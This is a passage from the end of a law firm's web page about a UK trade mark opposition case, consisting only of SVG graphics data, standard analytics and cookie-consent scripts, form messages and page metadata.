1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "This website uses cookies to ensure you get the best experience on our website,",
			"dismiss": "OK",
			"link": "click here for details",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"File must be smaller than {filesize} MB.","File must be larger than {filesize} MB.":"File must be larger than {filesize} MB.","Choose up to {files} files.":"Choose up to {files} files.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Are you sure you want to leave?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2019","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2019-05-20T10:22:48+01:00","dateModified":"2019-05-21T08:59:35+01:00","datePublished":"2019-05-20T10:28:00+01:00","description":"Top tier European intellectual property firm handling patents, trade marks, designs & copyright, litigation, licensing & strategy. London, Munich, Southampton.","headline":"UK oppositions: GAME OF THRONES","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/downloads/_1200x630_crop_center-center_82_none/dyoung-ipknowledgebank-update.jpg?mtime=1538561191"},"inLanguage":"en-gb","mainEntityOfPage":"https://www.dyoung.com/en/knowledgebank/articles/game-of-thrones-stones-vapes","name":"UK oppositions: GAME OF THRONES","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/en/knowledgebank/articles/game-of-thrones-stones-vapes"},{"@id":"https://www.dyoung.com/#identity","@type":"LegalService","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC2V 7BQ","streetAddress":"3 Noble Street"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 130 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","founder":"David Young","foundingLocation":"London","geo":{"@type":"GeoCoordinates","latitude":"51.52036361766877","longitude":"-0.1086037239050159"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/en","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank","name":"Knowledge Bank","position":2},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank/articles","name":"IP Cases & Articles","position":3},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank/articles/game-of-thrones-stones-vapes","name":"UK oppositions: GAME OF THRONES","position":4}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_en-lioikr');
    });</script></body>
</html>
<!-- Cached by Blitz on 2026-01-06T02:46:00+00:00 -->